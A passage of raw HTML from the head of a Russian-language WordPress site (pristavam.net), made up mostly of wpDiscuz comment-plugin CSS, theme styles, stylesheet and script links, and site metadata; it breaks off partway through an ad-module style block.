.wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author,#wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author,#wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author,#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_keymaster .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_keymaster .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author,#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_spectator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_spectator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author,#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_blocked .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_blocked .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author,#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_moderator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_moderator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_participant .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_participant .wpd-comment-author,#wpdcom .wpd-blog-bbp_participant .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_participant .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_participant .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author,#wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author,#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author,#wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author,#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author,#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_manager .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_manager .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author,#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_editor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author,#wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00b38f}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author,#wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00b38f}#comments,#respond,.comments-area,#wpdcom{}#wpdcom .ql-editor>*{color:#777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #ddd;border-top:none}#wpdcom .ql-container{border:1px solid #ddd;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="email"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="url"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="color"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="date"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="month"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="number"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="time"],#wpdcom textarea,#wpdcom select{border:1px solid #ddd;color:#777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #ddd}#wpdcom input::placeholder,#wpdcom textarea::placeholder,#wpdcom input::-moz-placeholder,#wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00b38f}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00b38f}#wpdcom .wpd-comment-status .wpd-sticky{color:#00b38f}#wpdcom .wpd-thread-filter .wpdf-active{color:#00b38f;border-bottom-color:#00b38f}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00b38f}#wpdcom .wpd-filter-view-all:hover{background:#00b38f}#wpdcom .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#ffed85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#ffed85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap>.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap{background:#fffad6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom .wpd-follow:hover i,#wpdcom .wpd-unfollow:hover i,#wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00b38f}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00b38f}.wpd-custom-field .wcf-pasiv-star,#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #fffad6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #fffad6}#wpdcom .wpd-prim-button{background-color:#07b290;color:#fff}#wpdcom .wpd_label__check i.wpdicon-on{color:#07b290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1db99a}#wpd-bubble-wrapper>div{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}#wpd-bubble-wrapper.wpd-right-corner>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1db99a}.wpd-inline-icon-count{background-color:#1db99a}.wpd-inline-icon-count::before{border-right-color:#1db99a}.wpd-inline-form-wrapper::before{border-bottom-color:#1db99a}.wpd-inline-form-question{background-color:#1db99a}.wpd-inline-form{background-color:#1db99a}.wpd-last-inline-comments-wrapper{border-color:#1db99a}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1db99a}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.2.7' type='text/css' media='all'/>
<style id='wp-pagenavi-css' media='all'>.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:bold}</style>
<style id='wptelegram-widget--public-css' media='all'>.wptelegram-widget-message{padding:2px}.wptelegram-widget-ajax-widget iframe{border:.5px solid #b5c0c8;border-radius:10px}</style>
<link rel='stylesheet' id='jnews_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css,qver=4.2.17.pagespeed.ce.Kw3X7s6gO0.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/wp-mediaelement.min.css,qver=6.2.7.pagespeed.ce.6pWCdrfeRU.css' type='text/css' media='all'/>
<link rel='stylesheet' id='jnews-frontend-css' href='https://pristavam.net/wp-content/themes/jnews/assets/dist/A.frontend.min.css,qver=1.1.5.pagespeed.cf.G6HSm0xFcA.css' type='text/css' media='all'/>
<style id='jnews-style-css' media='all'>section{}.form_style-caption{font-weight:800;margin-bottom:2%}.form_style-caption .style_caption-row{margin-bottom:5px}.form_style-caption .style_caption-row3{color:#b1b1b1;font-weight:normal}.form_style-table .style_table-row{margin:10px;display:flex;justify-content:flex-start;padding:5px 5px 5px 10px}.form_style-table .style_table-row_1{background:#1998ea;color:#fff;font-weight:bold}.form_style-table .style_table-column{width:50%}.form_style-table .style_table-column1{font-weight:300;font-weight:bold}</style>
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://pristavam.net/wp-content/uploads/jnews/A.jnews-VDMt8aXWJL.css,qver=6.2.7.pagespeed.cf.6X5gbrlOVr.css' type='text/css' media='all'/>
<script type='text/javascript' id='jquery-core-js-extra'>var SDT_DATA={"ajaxurl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/pristavam.net\/","pluginsUrl":"https:\/\/pristavam.net\/wp-content\/plugins","isAdmin":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/jquery/jquery.min.js,qver=3.6.4.pagespeed.jm.eeevgC5Itb.js' id='jquery-core-js'></script>
<script src="https://pristavam.net/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==3.4.0+wp-content,_themes,_jnews,_assets,_js,_bookmark.js,qver==6.2.7.pagespeed.jc.bcEx7Xcl_6.js"></script><script>eval(mod_pagespeed_wyHnPg7Cxp);</script>
<script>eval(mod_pagespeed_TxqM0rYOIW);</script>

<link rel='shortlink' href='https://pristavam.net/?p=447'/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/pristavam.net\/#website","url":"https:\/\/pristavam.net\/","name":"Pristavam.Net","potentialAction":{"@type":"SearchAction","target":"https:\/\/pristavam.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114-66x66.png.pagespeed.ic.oaFv90E0zh.webp" sizes="32x32"/>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114.png.pagespeed.ic.ya5I-UjZwd.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114.png.pagespeed.ic.ya5I-UjZwd.webp"/>
<meta name="msapplication-TileImage" content="https://pristavam.net/wp-content/uploads/2017/06/favicon114.png"/>
		<style type="text/css" id="wp-custom-css">body{-webkit-font-smoothing:antialiased}.grecaptcha-logo{display:none!important}.grecaptcha-badge{display:none!important}.form-fssp{background-color:#f8f9fb!important;border-radius:16px}.entry-header .jeg_post_meta_1{margin-top:10px}.rss-widget-icon{display:none}.jeg_main_content .widgettitle{border-bottom:2px solid #eee}.jeg_main_content .widgettitle:after{content:"";width:30px;height:2px;background:#0096ed;display:block;position:relative;bottom:-2px}.jeg_main_content .rsswidget{font-size:16px}.jeg_main_content .widget_rss{background:#f8f9fb;border-radius:16px;padding:15px}.jeg_views_count{display:block}.widget_jnews_about .jeg_block_heading{position:relative;margin-bottom:60px}.jeg_sidebar .widget_jnews_about .jeg_about_name,.widget .widget_jnews_about .jeg_about_name{background:#fff;font-weight:700;margin:-50px 30px 0;padding:10px;color:#f30}.widget_jnews_about p:last-of-type{margin-bottom:0;font-weight:700;font-size:16px}.jscroll-to-top{right:unset;left:30px}.jeg_button_2 .btn{background:#fff;color:#fff;border-color:unset;line-height:23px!important;border:unset;background-image: linear-gradient( 
318deg
 ,#ff3888,#943ffa 34%,#5e7bf0 48%,#3aa4e9 71%,#38fea1);font-size:14px}.jeg_button_2 .btn:hover{background:#09f;color:#fff;border-color:#fff}.jeg_button_3 .btn:hover{background:#d33;color:#fff;border-color:#fff}.jeg_button_1 .btn:hover{background:#00bc03;color:#fff;border-color:#fff}.jeg_topbar .jeg_nav_item,.jeg_topbar.dark .jeg_nav_item{border:unset}.jeg_topbar,.jeg_topbar.dark{border:unset;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {border:unset}.jeg_header .jeg_menu.jeg_main_menu>li>a{color:#0a0a0a}.jeg_midbar{height:unset}.jeg_header .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_navbar_boxed .jeg_nav_row {background:#fff}.jeg_footer.dark .jeg_footer_content{background:#00253c;color:#a8a8aa}.jeg_post_excerpt{font-size:16px}.content-inner{font-size:18px}.wp-subscribe-wrap input{padding:unset!important}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:60px}.jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a {line-height:60px}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption{font-weight:400;font-family:"Josefin Sans",sans-serif;color:#242323}.jeg_block_title{font-size:20px}.entry-header .jeg_post_subtitle{color:#747e89}.wp-block-wptelegram-widget-join-channel .join-link{border-radius:unset;padding:25px;font-size:16px}.popularpost_item .jeg_post_title a::before{background:#747e89;color:#fff}.jeg_main_menu{font-family:"Josefin Sans",sans-serif}.btn2.jeg_button_1 .btn{background:#fff;color:#673ab7;border-color:#673ab7}.btn2.jeg_button_1 .btn:hover{background:#673ab7;color:#fff;border-color:#fff}.author-box{padding-top:20px;padding-bottom:40px;background:#f9f9f9;border-radius:2px;margin-top:75px;margin-bottom:-5px;border-top:1px solid #e1e1e1;text-align:center}.author-box .avatar{width:120px;height:120px;display:inline-block;margin-top:-77px;border-radius:50%;border:22px solid #fff}.author-box .author-meta{display:block;padding:0 20px}.author-box .author-meta .author-name{font-size:16px;margin-bottom:5px;text-transform:uppercase;color:#213f50;font-weight:bold}.author-box a{color:#0297ec!important}.author-box .author-meta .author-desc{margin-bottom:5px;font-size:14px}.become{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#bc733d;margin-top:25px;border-radius:2px;background-image:-webkit-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:-o-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);-webkit-box-shadow:0 2px 10px 0 #673ab7;box-shadow:0 2px 10px 0 #673ab7}.become .become-meta{display:table}.become .become-meta .become-name{font-size:18px;margin-bottom:5px;text-transform:uppercase;color:#fff}.become .become-meta .become-desc{margin-bottom:5px;font-size:14px;color:rgba(255,255,255,.65)}.become-button{display:block;float:right;text-align:center;background:#ffd902;width:160px;color:#263238;border-radius:2px;font-size:14px}.become-button:hover{color:#fff;background:#f44336;-webkit-box-shadow:0 2px 11px #f44336;box-shadow:0 2px 11px #f44336}.become-yell{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#fce535;margin-top:25px;border-radius:2px;-webkit-box-shadow:0 2px 10px 0;box-shadow:0 2px 10px 0;color:#fed420;background-image:-webkit-gradient(linear,left top,left bottom,from(#faf144),to(#ffd21c));background-image:-webkit-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:-o-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:linear-gradient(-180deg,#faf144 0%,#ffd21c 100%)}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:26px!important}}@media only screen and (max-width:1024px){.entry-content h2{font-size:24px}.entry-content h3{font-size:22px}.entry-content h4{font-size:20px}}@media only screen and (min-width:1280px){.jeg_boxed .jeg_container{width:100%}.content-inner{margin-left:20px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-left:-20px}}.jeg_header.full .container{width:100%;max-width:1230px}.jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav{width:100%}#error_block A{color:#fff}#error_block A:visited{color:#fff}#error_block A:active{color:#fff}.jeg_midbar,.jeg_midbar.dark{background-color: rgb(255 255 255);border-bottom-width:0;padding-top:10px;padding-bottom:10px}.jeg_mobile_mytop .jeg_nav_html{margin-left:20px;margin-top:20px;width:100%}</style>
		<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","speed":"300"};</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease , opacity 300ms ease , min-width 0s;transition-delay:0s , 0s , .3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"].top-center .fpm-timer,[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}[data-fpm-type="outgoing"].top-center .fpm-cross,[data-fpm-type="outgoing"].left-top 